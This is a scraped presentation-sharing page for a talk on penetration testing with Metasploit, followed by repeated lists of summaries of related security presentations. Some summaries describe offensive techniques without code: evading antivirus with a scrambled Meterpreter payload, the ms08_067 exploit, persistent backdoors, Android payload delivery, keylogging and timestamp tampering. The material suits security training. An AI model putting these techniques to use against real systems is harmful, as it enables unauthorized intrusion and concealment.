Pentest with Metasploit
18 likes24,429 views
This document summarizes a presentation about penetration testing with Metasploit. It introduces penetration testing and why organizations use it. It then discusses the basics of Metasploit, including interfaces like MSFconsole. Key concepts in Metasploit like exploits, payloads, and Meterpreter are explained. The presentation demonstrates Metasploit against different operating systems like Windows XP, Windows 7, and Ubuntu. It shows how to find and use appropriate exploits and payloads to gain remote access and post-exploitation activities.
1 of 36
Downloaded 1,007 times

































Ad
Recommended
Introduction To Exploitation & Metasploit



Introduction To Exploitation & MetasploitRaghav Bisht Penetration testing involves evaluating systems or networks using malicious techniques to identify security vulnerabilities. It is done by exploiting vulnerabilities to gain unauthorized access to sensitive information. Common vulnerabilities arise from design errors, poor configuration, and human error. Penetration testing is conducted to secure government data transfers, protect brands, and find vulnerabilities in applications, operating systems, databases, and network equipment. Metasploit is an open-source framework used for hacking applications and operating systems that contains exploits, payloads, and modules. Msfconsole is an interface used to launch attacks and create listeners in Metasploit.
Introduction to Metasploit



Introduction to MetasploitGTU Metasploit is a free and open-source penetration testing framework that makes exploiting systems simple. It contains a large database of exploits and automated tools to identify vulnerabilities, execute exploits, and maintain access. The framework integrates with other security tools and allows users to practice penetration testing safely on vulnerable virtual machines. Metasploit is essential for both attackers and defenders to understand common hacking techniques.
Metasploit



Metasploithenelpj This document provides an introduction to Metasploit, a penetration testing platform that enables users to find, exploit, and validate vulnerabilities. It discusses how Metasploit has various interfaces including a console and GUI, and describes some key advantages like its large community and frequent updates. The document then outlines steps to hack an Android device using Metasploit, including creating a payload file, sending it to the target, running Metasploit to exploit the victim's Android.
Metasploit framwork



Metasploit framworkDeepanshu Gajbhiye Metasploit framwork is one of the most used framework used for penetration testing. With over 1500+ modules it is the first choice of every pentester.
Azure Penetration Testing



Azure Penetration TestingCheah Eng Soon You'll understand how hackers can attack resources hosted in the Azure and protect Azure infrastructure by identifying vulnerabilities, along with extending your pentesting tools and capabilities.
Introduction to MITRE ATT&CK



Introduction to MITRE ATT&CKArpan Raval Presentation talks about introduction to MITRE ATT&CK Framework, different use cases, pitfalls to take care about.. Talk was delivered @Null Bangalore and @OWASP Bangalore chapter on 15th February 2019.
System hacking



System hackingCAS 1. Steps before hacking a System
Footprinting, Scanning, Enumeration
2. System Hacking stage
3. Goals for System Hacking
4. System Hacking Methodology
5. System Hacking Steps
6. Password Cracking
7. Privilege escalation
8. Executing Applications
9. Hiding Files
10. Covering tracks
Network Security Fundamentals



Network Security FundamentalsRahmat Suhatman How To Learn The Network Security
Slide berikut merupakan slide yang berisikan dasar-dasar bagi kita dalam memahami konsep keamanan jaringan komputer, baik dari sisi inftrastruktur, teknologi dan paradigma bagi pengguna.
Materi yang diberikan sudah disusun oleh Pakar yang merupakan Trainer CEH dan memang berkompeten dibidang keamanan jaringan.
Slide ini saya dapatkan dari beliau saat mengikut training Certified Computer Security Officer (CCSO) dan Certified Computer Security Analyst (CCSA) dari beliau.
Semoga bermanfaat sebagai acuan bagi kita untuk belajar tentang keamanan jaringan komputer.
Terimakasih
Metasploit



MetasploitInstitute of Information Security (IIS) Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world’s largest database of public, tested exploits.
Introduction to penetration testing



Introduction to penetration testingAmine SAIGHI Introduction to penetration testing
Summary
What’s Pen-testing ?
Why Perform Pen-testing ?
Pen-testing Methodology.
Real world to Pen-testing
Web Application Penetration Testing 



Web Application Penetration Testing Priyanka Aash Introduction of Ethical Hacking, Life cycle of Hacking, Introduction of Penetration testing, Steps in Penetration Testing, Foot printing Module, Scanning Module, Live Demos on Finding Vulnerabilities a) Bypass Authentication b) Sql Injection c) Cross site Scripting d) File upload Vulnerability (Web Server Hacking) Countermeasures of Securing Web applications
Ethical Hacking n VAPT presentation by Suvrat jain



Ethical Hacking n VAPT presentation by Suvrat jainSuvrat Jain a perfect example of your 6 weeks summer training ppt. Course-Ethical Hacking , its info and VAPT- Vulnerability Assessment n Penetration testing. about how vulnerability scanning , tools used , cracking password , etc.
Pen-Testing with Metasploit



Pen-Testing with MetasploitMohammed Danish Amber This document discusses penetration testing using the Metasploit framework. It provides an overview of Metasploit, describing it as an open-source platform for developing security tools and exploits. It also discusses key Metasploit components like exploits, payloads, and Meterpreter. The document demonstrates how to use Metasploit to perform penetration tests against Windows XP, Windows 7, and Ubuntu systems through examples of specific exploits.
Introduction To Vulnerability Assessment & Penetration Testing



Introduction To Vulnerability Assessment & Penetration TestingRaghav Bisht A vulnerability assessment identifies vulnerabilities in systems and networks to understand threats and risks. Penetration testing simulates cyber attacks to detect exploitable vulnerabilities. There are three types of penetration testing: black box with no system info; white box with full system info; and grey box with some system info. Common vulnerabilities include SQL injection, XSS, weak authentication, insecure storage, and unvalidated redirects. Tools like Nexpose, QualysGuard, and OpenVAS can automate vulnerability assessments.
Penetration Testing Report



Penetration Testing ReportAman Srivastava A penetration testing report submitted during internship at ICT Academy, IIT Kanpur. This report contains a basic flow how to perform penetration testing, from reconnaissance to finding vulnerability. This should be helpful for security researchers who are looking to write a penetration testing for their project.
Chapter 3 Presentation



Chapter 3 PresentationAmy McMullin This document discusses different types of application and networking attacks. It covers server-side web application attacks like cross-site scripting, SQL injection, and command injection that target vulnerabilities in web applications. It also covers client-side attacks like drive-by downloads, cookie manipulation, session hijacking, and malicious browser add-ons that compromise client computers. The document provides details on how each type of attack works and potential vulnerabilities they exploit.
Introduction to penetration testing



Introduction to penetration testingNezar Alazzabi this is a simple presentation that will give you a general overview and introduction to penetration testing.
Metasploit seminar



Metasploit seminarhenelpj This document provides an introduction to Metasploit, a penetration testing platform used to find, exploit, and validate vulnerabilities. It discusses how to create an Android payload file using msfvenom, send it to a target device, and use Metasploit to interact with the device after payload execution. The document also lists some advantages and disadvantages of Metasploit and references used.
Kali Linux Installation - VMware



Kali Linux Installation - VMwareRonan Dunne, CEH, SSCP Kali Linux Installation - VMware
Kali Linux is an advanced Penetration Testing and Security Auditing Linux distribution.
Preinstalled with numerous penetration-testing programs.
All about Firewalls ,IPS IDS and the era of UTM in a nutshell



All about Firewalls ,IPS IDS and the era of UTM in a nutshellHishan Shouketh The Following report shows the Evolution of the fire wall from the most basic technology’s used to current methods and technological advances in modern firewall design. The author has referred to many articles and related website to get data in to this report. Purpose was to see how the changing modern network infrastructure and the new type of working patterns has affected the firewall technology and design.
The study has on this report has researched the modern network security threats, and what type of measures has been taken to overcome these issues throng the existing firewall technology’s.
Results has shown that modern network needs a multilayered security architecture to protect network environments conclusion was to use the UTM and Next generation firewalls to solve to problem.
Report Also Suggest the new paradigm on Cloud firewall services NBFW (Network base firewall services) as a Solution for ever-growing Security needs
Ethical Hacking PPT (CEH)



Ethical Hacking PPT (CEH)Umesh Mahawar The document discusses Certified Ethical Hacking (CEH). It defines CEH as a course focused on offensive network security techniques. It contrasts ethical hacking with malicious hacking, noting ethical hacking involves identifying vulnerabilities with permission to help strengthen security. It outlines the hacking process and differences between white hat, black hat, and grey hat hackers. Finally, it provides tips for system protection and advantages of ethical hacking over traditional security approaches.
NMAP - The Network Scanner



NMAP - The Network Scannern|u - The Open Security Community Nmap is a free and open source tool for network discovery and security auditing. It was written by Fyodor and allows users to identify hosts on a network, determine services and operating systems running on them, and discover vulnerabilities. The document outlines the basic anatomy of a scan, describing the DNS lookup, ping, reverse DNS lookup, and scan steps. It also covers different scan types like TCP SYN, connect, ping, and UDP scans as well as useful options for excluding or including targets, specifying port numbers, and adjusting ping behavior. Later modules discuss operating system and version detection, stealth scanning techniques, timing options, and randomizing scans.
Understanding NMAP



Understanding NMAPPhannarith Ou, G-CISO This is the basic document related to NMAP. This was present during the Defense Saturday 8. Defense Saturday is one of the initiative by SecuDemy.com
Intrusion Prevention System



Intrusion Prevention SystemVishwanath Badiger This document provides an overview of intrusion prevention systems (IPS). It defines IPS and their main functions, which include identifying intrusions, logging information, attempting to block intrusions, and reporting them. It also discusses terminology related to IPS like false positives and negatives. The document outlines different detection methods used by IPS like signature-based, anomaly-based, and stateful protocol analysis. It categorizes IPS based on deployment like network-based, host-based, and wireless. It provides Snort, an open-source IPS, as a case study and discusses its components, rules structure, and challenges.
Honeypot honeynet



Honeypot honeynetSina Manavi Honeypots are information systems designed to detect attacks by capturing unauthorized access. A honeypot mimics real systems to attract hackers while logging their activities without exposing real systems to harm. Honeynets are networks of high-interaction honeypots that provide whole systems for hackers to interact with and reveal their tactics. While helpful for research, honeypots require careful control and monitoring to prevent real damage while gathering forensic data on intrusions and attacks.
Information security



Information securityLusungu Mkandawire CISA,CISM,CGEIT,CPF,PRINCE2 The document outlines an agenda for an information security essentials workshop. It discusses key topics like the principles of information security around confidentiality, integrity and availability. It also covers security governance structures, roles and responsibilities, risk management, information system controls and auditing information security. The objectives are to provide an overview of information security, describe approaches to auditing it, and discuss current trends.
Introduction to Malware Analysis



Introduction to Malware AnalysisAndrew McNicol This document provides an overview of malware analysis, including both static and dynamic analysis techniques. Static analysis involves examining a file's code and components without executing it, such as identifying file types, checking hashes, and viewing strings. Dynamic analysis involves executing the malware in a controlled environment and monitoring its behavior and any system changes. Dynamic analysis tools discussed include Process Explorer, Process Monitor, and Autoruns to track malware processes, files accessed, and persistence mechanisms. Both static and dynamic analysis are needed to fully understand malware behavior.
Computer security concepts



Computer security conceptsG Prachi This document provides an overview of key concepts in computer and information security. It discusses cyber security, data security, network security, and authentication, authorization and accounting (AAA). It also covers the NIST FIPS 199 standard for categorizing information systems based on potential impact, and different methodologies for modeling assets and threats such as STRIDE, PASTA, Trike and VAST. The key topics are introduced at a high level with definitions and examples to provide the essential information about common computer security concepts and frameworks.
Social Network Security & Backdooring email



Social Network Security & Backdooring emailM.Syarifudin, ST, OSCP, OSWP The document discusses security issues related to social networking and email attacks. It covers how social networks like Facebook and Twitter are vulnerable to phishing and session hijacking attacks. It also explains how email is commonly targeted through backdooring, and demonstrates how this can be done to take over multiple accounts using a single email mailbox. The document provides tips for protecting oneself, such as being paranoid, using unique passwords, and regularly checking email accounts for suspicious activity.
Wireless LAN Security-Bimtek Kominfo



Wireless LAN Security-Bimtek KominfoM.Syarifudin, ST, OSCP, OSWP Wireless LAN Security-Bimtek Kominfo
Ad
More Related Content
What's hot (20)
Metasploit



MetasploitInstitute of Information Security (IIS) Metasploit Framework is a open source penetration tool used for developing and executing exploit code against a remote target machine it, Metasploit frame work has the world’s largest database of public, tested exploits.
Introduction to penetration testing



Introduction to penetration testingAmine SAIGHI Introduction to penetration testing
Summary
What’s Pen-testing ?
Why Perform Pen-testing ?
Pen-testing Methodology.
Real world to Pen-testing
Web Application Penetration Testing 



Web Application Penetration Testing Priyanka Aash Introduction of Ethical Hacking, Life cycle of Hacking, Introduction of Penetration testing, Steps in Penetration Testing, Foot printing Module, Scanning Module, Live Demos on Finding Vulnerabilities a) Bypass Authentication b) Sql Injection c) Cross site Scripting d) File upload Vulnerability (Web Server Hacking) Countermeasures of Securing Web applications
Ethical Hacking n VAPT presentation by Suvrat jain



Ethical Hacking n VAPT presentation by Suvrat jainSuvrat Jain a perfect example of your 6 weeks summer training ppt. Course-Ethical Hacking , its info and VAPT- Vulnerability Assessment n Penetration testing. about how vulnerability scanning , tools used , cracking password , etc.
Pen-Testing with Metasploit



Pen-Testing with MetasploitMohammed Danish Amber This document discusses penetration testing using the Metasploit framework. It provides an overview of Metasploit, describing it as an open-source platform for developing security tools and exploits. It also discusses key Metasploit components like exploits, payloads, and Meterpreter. The document demonstrates how to use Metasploit to perform penetration tests against Windows XP, Windows 7, and Ubuntu systems through examples of specific exploits.
Introduction To Vulnerability Assessment & Penetration Testing



Introduction To Vulnerability Assessment & Penetration TestingRaghav Bisht A vulnerability assessment identifies vulnerabilities in systems and networks to understand threats and risks. Penetration testing simulates cyber attacks to detect exploitable vulnerabilities. There are three types of penetration testing: black box with no system info; white box with full system info; and grey box with some system info. Common vulnerabilities include SQL injection, XSS, weak authentication, insecure storage, and unvalidated redirects. Tools like Nexpose, QualysGuard, and OpenVAS can automate vulnerability assessments.
Penetration Testing Report



Penetration Testing ReportAman Srivastava A penetration testing report submitted during internship at ICT Academy, IIT Kanpur. This report contains a basic flow how to perform penetration testing, from reconnaissance to finding vulnerability. This should be helpful for security researchers who are looking to write a penetration testing for their project.
Chapter 3 Presentation



Chapter 3 PresentationAmy McMullin This document discusses different types of application and networking attacks. It covers server-side web application attacks like cross-site scripting, SQL injection, and command injection that target vulnerabilities in web applications. It also covers client-side attacks like drive-by downloads, cookie manipulation, session hijacking, and malicious browser add-ons that compromise client computers. The document provides details on how each type of attack works and potential vulnerabilities they exploit.
Introduction to penetration testing



Introduction to penetration testingNezar Alazzabi this is a simple presentation that will give you a general overview and introduction to penetration testing.
Metasploit seminar



Metasploit seminarhenelpj This document provides an introduction to Metasploit, a penetration testing platform used to find, exploit, and validate vulnerabilities. It discusses how to create an Android payload file using msfvenom, send it to a target device, and use Metasploit to interact with the device after payload execution. The document also lists some advantages and disadvantages of Metasploit and references used.
Kali Linux Installation - VMware



Kali Linux Installation - VMwareRonan Dunne, CEH, SSCP Kali Linux Installation - VMware
Kali Linux is an advanced Penetration Testing and Security Auditing Linux distribution.
Preinstalled with numerous penetration-testing programs.
All about Firewalls ,IPS IDS and the era of UTM in a nutshell



All about Firewalls ,IPS IDS and the era of UTM in a nutshellHishan Shouketh The Following report shows the Evolution of the fire wall from the most basic technology’s used to current methods and technological advances in modern firewall design. The author has referred to many articles and related website to get data in to this report. Purpose was to see how the changing modern network infrastructure and the new type of working patterns has affected the firewall technology and design.
The study has on this report has researched the modern network security threats, and what type of measures has been taken to overcome these issues throng the existing firewall technology’s.
Results has shown that modern network needs a multilayered security architecture to protect network environments conclusion was to use the UTM and Next generation firewalls to solve to problem.
Report Also Suggest the new paradigm on Cloud firewall services NBFW (Network base firewall services) as a Solution for ever-growing Security needs
Ethical Hacking PPT (CEH)



Ethical Hacking PPT (CEH)Umesh Mahawar The document discusses Certified Ethical Hacking (CEH). It defines CEH as a course focused on offensive network security techniques. It contrasts ethical hacking with malicious hacking, noting ethical hacking involves identifying vulnerabilities with permission to help strengthen security. It outlines the hacking process and differences between white hat, black hat, and grey hat hackers. Finally, it provides tips for system protection and advantages of ethical hacking over traditional security approaches.
NMAP - The Network Scanner



NMAP - The Network Scannern|u - The Open Security Community Nmap is a free and open source tool for network discovery and security auditing. It was written by Fyodor and allows users to identify hosts on a network, determine services and operating systems running on them, and discover vulnerabilities. The document outlines the basic anatomy of a scan, describing the DNS lookup, ping, reverse DNS lookup, and scan steps. It also covers different scan types like TCP SYN, connect, ping, and UDP scans as well as useful options for excluding or including targets, specifying port numbers, and adjusting ping behavior. Later modules discuss operating system and version detection, stealth scanning techniques, timing options, and randomizing scans.
Understanding NMAP



Understanding NMAPPhannarith Ou, G-CISO This is the basic document related to NMAP. This was present during the Defense Saturday 8. Defense Saturday is one of the initiative by SecuDemy.com
Intrusion Prevention System



Intrusion Prevention SystemVishwanath Badiger This document provides an overview of intrusion prevention systems (IPS). It defines IPS and their main functions, which include identifying intrusions, logging information, attempting to block intrusions, and reporting them. It also discusses terminology related to IPS like false positives and negatives. The document outlines different detection methods used by IPS like signature-based, anomaly-based, and stateful protocol analysis. It categorizes IPS based on deployment like network-based, host-based, and wireless. It provides Snort, an open-source IPS, as a case study and discusses its components, rules structure, and challenges.
Honeypot honeynet



Honeypot honeynetSina Manavi Honeypots are information systems designed to detect attacks by capturing unauthorized access. A honeypot mimics real systems to attract hackers while logging their activities without exposing real systems to harm. Honeynets are networks of high-interaction honeypots that provide whole systems for hackers to interact with and reveal their tactics. While helpful for research, honeypots require careful control and monitoring to prevent real damage while gathering forensic data on intrusions and attacks.
Information security



Information securityLusungu Mkandawire CISA,CISM,CGEIT,CPF,PRINCE2 The document outlines an agenda for an information security essentials workshop. It discusses key topics like the principles of information security around confidentiality, integrity and availability. It also covers security governance structures, roles and responsibilities, risk management, information system controls and auditing information security. The objectives are to provide an overview of information security, describe approaches to auditing it, and discuss current trends.
Introduction to Malware Analysis



Introduction to Malware AnalysisAndrew McNicol This document provides an overview of malware analysis, including both static and dynamic analysis techniques. Static analysis involves examining a file's code and components without executing it, such as identifying file types, checking hashes, and viewing strings. Dynamic analysis involves executing the malware in a controlled environment and monitoring its behavior and any system changes. Dynamic analysis tools discussed include Process Explorer, Process Monitor, and Autoruns to track malware processes, files accessed, and persistence mechanisms. Both static and dynamic analysis are needed to fully understand malware behavior.
Computer security concepts



Computer security conceptsG Prachi This document provides an overview of key concepts in computer and information security. It discusses cyber security, data security, network security, and authentication, authorization and accounting (AAA). It also covers the NIST FIPS 199 standard for categorizing information systems based on potential impact, and different methodologies for modeling assets and threats such as STRIDE, PASTA, Trike and VAST. The key topics are introduced at a high level with definitions and examples to provide the essential information about common computer security concepts and frameworks.
Viewers also liked (7)
Social Network Security & Backdooring email



Social Network Security & Backdooring emailM.Syarifudin, ST, OSCP, OSWP The document discusses security issues related to social networking and email attacks. It covers how social networks like Facebook and Twitter are vulnerable to phishing and session hijacking attacks. It also explains how email is commonly targeted through backdooring, and demonstrates how this can be done to take over multiple accounts using a single email mailbox. The document provides tips for protecting oneself, such as being paranoid, using unique passwords, and regularly checking email accounts for suspicious activity.
Wireless LAN Security-Bimtek Kominfo



Wireless LAN Security-Bimtek KominfoM.Syarifudin, ST, OSCP, OSWP Wireless LAN Security-Bimtek Kominfo
iCrOSS 2013_Pentest



iCrOSS 2013_PentestM.Syarifudin, ST, OSCP, OSWP This document provides an overview of penetration testing and the Metasploit framework. It discusses why penetration testing is important for evaluating security, the phases of a penetration test, and basics of the Metasploit framework including common interfaces, terminology, and how exploitation works. The presentation demonstrates exploitation of Windows XP, Windows 2003 Server, Windows 7, and Ubuntu using Metasploit modules and payloads like Meterpreter. It provides examples of information gathering, exploitation commands, and post-exploitation activities on compromised systems. The document concludes with posing a challenge to attendees to remotely access and capture screenshots from Windows systems on the network in 45 minutes using BackTrack and Metasploit skills.
IPTV Security



IPTV SecurityM.Syarifudin, ST, OSCP, OSWP This document summarizes a presentation on IPTV security. It provides an overview of IPTV, describing its history and features. It outlines the IPTV architecture and services. It then discusses various security threats to IPTV, including threats to content, services, infrastructure, and users. Specific threats mentioned include viruses, worms, flooding attacks, and unauthorized access. The presentation emphasizes the need to secure all components of the IPTV system, from the headend and servers to the set-top boxes and home gateways.
My pwk & oscp journey



My pwk & oscp journeyM.Syarifudin, ST, OSCP, OSWP This document outlines the author's journey to obtain the OSCP (Offensive Security Certified Professional) certification. It discusses completing the PWK (Penetration Testing with Kali Linux) training course, which includes learning materials, lab exercises, and penetration testing internal labs and exam servers. The author emphasizes focusing on each step, never giving up, and finishing the internal labs and exercises before taking the exam. The certification process involves penetration testing targets in the exam environment within a 24-hour period to achieve a minimum of 70 points.
Prepare Yourself to Become Infosec Professional



Prepare Yourself to Become Infosec ProfessionalM.Syarifudin, ST, OSCP, OSWP This document provides an overview of information security and discusses how to become an information security professional. It recommends focusing on operating systems, computer networks, security, cryptography, and programming. Some key information security certifications are also presented, such as OSCP, CISSP, and CEH. The document encourages joining an information security laboratory and community. It also gives an example salary range for penetration testers and summarizes the typical phases of a penetration test based on the Penetration Testing Execution Standard.
Information gath



Information gathM.Syarifudin, ST, OSCP, OSWP This document discusses information gathering techniques used during a penetration test. It outlines the phases of a pentest as information gathering, vulnerability analysis, exploitation, post exploitation, and reporting. Effective information gathering, such as using Google hacking, Netcraft, Whois, host, and dig commands, significantly increases the chances of a successful attack. Passive techniques include searching online databases and documents, while active techniques involve direct interaction with the target system through actions like port scanning. Gathering public information on a target prepares pentesters to find and analyze vulnerabilities before attempting exploitation.
Ad
Similar to Pentest with Metasploit (20)
Metasploit



MetasploitLalith Sai The document provides an overview of the Metasploit framework. It describes Metasploit as an open-source penetration testing software that contains exploits, payloads, and other tools to help identify vulnerabilities. Key points covered include Metasploit's architecture and modules for scanning, exploitation, and post-exploitation. Examples of tasks that can be performed include port scanning, vulnerability assessment, exploiting known issues, and gaining access to systems using payloads and meterpreter sessions. The document warns that Metasploit should only be used for legitimate security testing and cautions about the potential risks if misused.
Compromising windows 8 with metasploit’s exploit



Compromising windows 8 with metasploit’s exploitIOSR Journals 1. The document discusses compromising a Windows 8 system using Metasploit's exploits. It performs penetration testing on a virtual machine with Windows 8 and Backtrack Linux.
2. It uses Metasploit to generate a reverse_tcp meterpreter payload executable, but first makes it fully undetectable using PEScrambler to evade the Windows 8 malware protection.
3. The payload is deployed using the ms08_067_netapi exploit, giving a meterpreter session. Privileges are escalated by migrating to the explorer process and accessing the C drive to establish a persistent backdoor.
Metasploit Computer security testing tool



Metasploit Computer security testing toolmedoelkang600 The document provides an overview of using the Metasploit framework to conduct penetration testing. It discusses installing required software, updating and opening MSFConsole. It describes different Metasploit interfaces like GUI, console and Armitage. It covers topics like exploits, payloads, encoders, information gathering, vulnerability scanning, exploitation, and Meterpreter. Advanced Meterpreter commands are also summarized like capturing screenshots, migrating processes, dumping password hashes, and maintaining persistence.
Practical White Hat Hacker Training - Post Exploitation



Practical White Hat Hacker Training - Post ExploitationPRISMA CSI This presentation part of Prisma CSI's Practical White Hat Hacker Training v1
PRISMA CSI • Cyber Security and Intelligence www.prismacsi.com
This document can be shared or used by quoted and used for commercial purposes, but can not be changed. Detailed information is available at https://creativecommons.org/licenses/by-nc-nd/4.0/legalcode.
Windows 7 client performance talk - Jeff Stokes



Windows 7 client performance talk - Jeff StokesJeff Stokes This document provides an overview of tools for troubleshooting Windows 7 client performance issues. It discusses Task Manager and Resource Monitor for monitoring system performance and processes. It also covers the Windows Performance Toolkit (Xperf) for tracing applications and the boot process. Other tools covered include the Windows Recovery Environment, Problem Steps Recorder, and Msconfig for troubleshooting startup issues.
Breach and attack simulation tools



Breach and attack simulation toolsBangladesh Network Operators Group With the focus on security, most organisations test the security defenses via pen-testing. But what about after the network has been compromised. Is there an Advance Persistent Threat (APT) sitting on the network? Will the defenses be able to detect this?
This talk will discuss some of the open source tools that can help simulate this threat. So as to test the security defenses if an APT makes it onto the network.
Metasploit for Penetration Testing: Beginner Class



Metasploit for Penetration Testing: Beginner ClassGeorgia Weidman 1. An introduction to Metasploit basics, terminology, and interfaces like Msfconsole.
2. A demonstration of exploiting vulnerabilities using Metasploit modules and payloads like Meterpreter.
3. A discussion of post-exploitation techniques in Metasploit like privilege escalation, lateral movement, and maintaining access.
Pentesting with linux



Pentesting with linuxHammad Ahmed Khawaja This document discusses penetration testing and the Metasploit framework. It defines penetration testing as evaluating a system's security using malicious techniques to identify vulnerabilities. Metasploit is an open-source framework for penetration testing that contains exploits, payloads, and modules. It can be used to test applications, operating systems, and web applications for vulnerabilities. The document provides examples of commands in msfconsole like 'use exploit' and 'set payload' to launch attacks using Metasploit.
Practical White Hat Hacker Training - Exploitation



Practical White Hat Hacker Training - ExploitationPRISMA CSI This presentation part of Prisma CSI's Practical White Hat Hacker Training v1
PRISMA CSI • Cyber Security and Intelligence www.prismacsi.com
This document can be shared or used by quoted and used for commercial purposes, but can not be changed. Detailed information is available at https://creativecommons.org/licenses/by-nc-nd/4.0/legalcode.
Metasploit



MetasploitParth Sahu This document provides an overview of the Metasploit framework, including what it is used for, its key capabilities, and basic terminology. Metasploit is an open-source penetration testing framework that contains exploits and tools to test vulnerabilities. It allows identifying security weaknesses without needing deep technical knowledge. The document defines common terms like vulnerabilities, exploits, and payloads, and outlines the basic steps of an attack using Metasploit such as gathering target information, selecting an exploit, and executing it.
unit 2 confinement techniques.pdf



unit 2 confinement techniques.pdfRohitGautam261127 1. The document discusses various techniques for confining untrusted code, including chroot jails, virtual machines, and system call interposition.
2. System call interposition monitors applications' system calls and blocks unauthorized ones, implementing fine-grained access control policies. However, specifying the right policy for each application can be difficult.
3. Virtual machines isolate applications by running them within isolated guest operating systems. However, covert channels still allow some information to leak between virtual machines.
Full-System Emulation Achieving Successful Automated Dynamic Analysis of Evas...



Full-System Emulation Achieving Successful Automated Dynamic Analysis of Evas...Lastline, Inc. This document discusses techniques for achieving successful automated dynamic analysis of evasive malware through full system emulation. It begins by introducing the speaker and their background in malware research. It then discusses the goals of automated malware analysis, different analysis approaches (such as system call hooking and process emulation), and how full system emulation provides the highest visibility and fidelity while maintaining good performance. The document also covers challenges posed by malware evasion techniques and ways analysis systems can work to bypass triggers and detect stalling code.
James Jara Portfolio 2014 - InfoSec White Paper- Part 5



James Jara Portfolio 2014 - InfoSec White Paper- Part 5James Jara The document provides a step-by-step guide for securing a company's IT architecture. It outlines creating a network and system administration policy, mapping out the company's IT elements, and then securing each element. Key steps include applying security through obscurity, hardening operating systems and services, updating software, and implementing monitoring, backups, and disaster recovery policies. Specific recommendations are given for securing SSH, Postfix, NFS, Apache, and PHP.
Security Operation Center : Le Centre des Opérations de Sécurité est une div...



Security Operation Center : Le Centre des Opérations de Sécurité est une div...Khaledboufnina Le Centre des Opérations de Sécurité est une division, dans une entreprise, qui assure la sécurité de l'organisation et surtout le volet sécurité de l'information.
Technology
• For SOC Team members, technology is their weapon, they use it to collect
different type of logs (login events, activities etc).
• Team comprises of people uses least amount of resources to get good visibility into active and emerging
threats.
• Continuous consolidation of technologies and effectively organizing team is required
Host based Defence
• Host includes physical / virtual OS that are allocated to the employee of organization
• Enterprise majorly have the following OS’s:
• Windows
• Linux
• Mac
• Tools like OSQuery (cross-platform), Sysmon (Windows) etc can be used to collect
and transmit logs for analysing performance of hosts devices
Host Firewall - Windows
• Defender host firewall present in Win Vista, 7, 8, 10, 11 & server edition.
• It helps secure the devices by in-bound & out-bound rules.
• The rules states which network traffic can go in and out from the device
• Inbound Rules : Network traffic coming from the external device. Ex : Someone tries to
connect to FTP Server on host machine.
• Outbound rules : Network traffic originating from the host device. Ex : Host machine tries to
connect to a web server.
• Connection Rules : Used to filter the network traffic going in and out the host device
•Host Firewall – iptables
• Firewall utility that comes in-built in most Linux operating systems.
• It is a command line utility, that filters network traffic going-in or going-out of
the system.
• Iptables has 3 different chains, namely:
• Input : Controls incoming connections. Ex : SSH into host machine with iptables enabled
• Output : Controls outgoing connections. Ex : Sending ICMP packets to a destination
• Forward : Helpful during routing scenarios, utilizes traffic forwarding utilities to sent data
to destined address
• Connection Specific Responses
• ACCEPT : Allow the connection
• DROP : Drop the connection without sending any errors
• REJECT : Drop the connection but send back an error response
• Block connection from a range of IP address
Anti-Virus
• In General Terms, it is a computer program used to prevent, detect and remove malicious s/w.
• They continuously scan incoming files (coming to system from everywhere) and if any anomaly is
detected, it is quarantined / removed.
• The Landscape of security has moved a lot from focusing only a single device to end-point devices
like Cell-phone, Enterprise laptop, Tablet, Servers, Computers etc.
• End Point Security protects network, using a combination of FireWall, AntiVirus, Anti-Malware etc.
• They are explicitly designed for enterprise clients to protect all their endpoints devices like servers,
computers, mobile etc
• Understanding Naming Context, it is clear that EDR is a solution that
continuously monitors, stores endpoint-devices behaviour to detect and
block suspicious / malicious act
Metasploitation part-1 (murtuja)



Metasploitation part-1 (murtuja)ClubHack This document provides an overview of metasploitation and using the Metasploit framework. It discusses basics like vulnerabilities, exploits, payloads and encoders. It then covers using the msfconsole interface, exploit modules, auxiliary modules like scanners, databases integration, automation, client-side exploits, payload generation, backdooring files, Linux backdoors, Meterpreter, pivoting, and post-exploitation techniques. The document includes several screenshots and links resources for further information.
Backtrack Manual Part8



Backtrack Manual Part8Nutan Kumar Panda The document discusses the Meterpreter payload and its advantages over traditional command shells. Meterpreter runs by injecting itself into vulnerable processes, allowing it to avoid detection. It has a full command shell and extensions that allow flexible post-exploitation activities like privilege escalation and maintaining stealth. Meterpreter commands demonstrated include keylogging, packet sniffing, and modifying file timestamps to evade forensic analysis.
metaploit framework



metaploit frameworkLe Quyen This vulnerability allows remote code execution if a target receives a specially crafted RPC request. An attacker could exploit it without authentication to run arbitrary code on Windows 2000, XP, and 2003 systems. Best practices like firewalls can help protect networks from outside attacks. The vulnerability is caused by unchecked buffers in the LSASS service.
L27



L27NathannyabvureMapisa This lecture discusses principles of secure coding and lessons learned from past security incidents. It covers topics like:
- Design principles like least privilege and complete mediation.
- Common coding errors that led to vulnerabilities like buffer overflows.
- The importance of input validation, logging, and avoiding risky functions.
- Lessons from fuzz testing programs and the need for secure development practices.
- Authentication techniques like hashing passwords and limiting privileges.
- The role of policy, usability, and social aspects in security.
[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기![[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기](https://cdn.slidesharecdn.com/ss_thumbnails/oscprometheus-190422050231-thumbnail.jpg?width=560&fit=bounds)
![[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기](https://cdn.slidesharecdn.com/ss_thumbnails/oscprometheus-190422050231-thumbnail.jpg?width=560&fit=bounds)
![[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기](https://cdn.slidesharecdn.com/ss_thumbnails/oscprometheus-190422050231-thumbnail.jpg?width=560&fit=bounds)
![[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기](https://cdn.slidesharecdn.com/ss_thumbnails/oscprometheus-190422050231-thumbnail.jpg?width=560&fit=bounds)
[오픈소스컨설팅] 프로메테우스 모니터링 살펴보고 구성하기Ji-Woong Choi 기존에 저희 회사에서 사용하던 모니터링은 Zabbix 였습니다.
컨테이너 모니터링 부분으로 옮겨가면서 변화가 필요하였고, 이에 대해서 프로메테우스를 활용한 모니터링 방법을 자연스럽게 고민하게 되었습니다.
이에 이영주님께서 테크세션을 진행하였고, 이에 발표자료를 올립니다.
5개의 부분으로 구성되어 있으며, 세팅 방법에 대한 내용까지 포함합니다.
01. Prometheus?
